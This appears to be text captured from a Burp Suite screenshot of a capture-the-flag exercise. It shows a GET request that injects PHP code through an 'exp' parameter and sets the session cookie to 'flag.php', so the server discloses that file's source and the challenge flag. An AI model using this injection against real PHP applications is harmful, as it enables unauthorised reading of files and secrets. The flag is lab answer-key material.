 Send
Cancel
Target: http://616b6c80-1ac9-4188-8933-04992bd12
Request
Pretty Raw Hex
\n
1 GET /?exp=highlight_file(session_id(session_start())); HTTP/1.1
2 Host: 616b6c80-1ac9-4188-8933-04992bd12381.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie:PHPSESSID=flag.php
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Mar 2025 11:06:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 352
10
11 flag□□□□□<br>
<code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{5518fec7-c5c1-42cb-8ec6-b8ed30f96a90}"
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
13 </span>
14 </code>